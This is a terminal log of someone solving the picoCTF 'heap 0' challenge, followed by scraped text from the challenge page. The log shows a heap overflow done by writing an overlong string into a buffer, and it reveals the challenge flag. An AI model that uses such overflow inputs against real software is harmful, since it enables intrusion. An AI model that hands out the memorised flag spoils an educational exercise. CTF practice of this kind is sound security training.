 ~/Documents/Capture-The-Flag/PicoCTF/Binary Exploitation/Easy/Heap0
zeila@Zeila:~/Documents/Capture-The-Flag/PicoCTF/Binary Exploitation/Easy/Heap0$ nc tethys.picoctf.net 49256
Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x644f1b6952b0  ->   pico
+-------------+----------------+
[*]   0x644f1b6952d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: 10000000000000000000000000000012
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_0c473fe8}
zeila@Zeila:~/Documents/Capture-The-Flag/PicoCTF/Binary Exploitation/Easy/Heap0$
picoCTF
Learn
Practice
Compete
Classrooms
berry55
picoGym
Challenges
Playlists
Assignments
Progress Tracker
Webshell
Filters
Hide Solved
Search by Name
Difficulty
All Difficulties
Easy
Medium
Hard
Category
All Categories
Binary Exploitation
Easy
Binary Exploitation
Easy
heap 0
heap
AUTHOR: ABRXS, PR1OR1TYQ
Description
Are overflows just a stack concern?
Download the binary here.
Download the source here.
Connect with the challenge instance here:
nc tethys.picoctf.net 49256
This challenge launches an instance on
demand.
Its current status is: RUNNING
Instance Time Remaining: 12:13
Restart Instance
Hints ?
1
17,014 users solved
91% Liked
picoCTF{FLAG}
Submit Flag
100 %
07:38 PM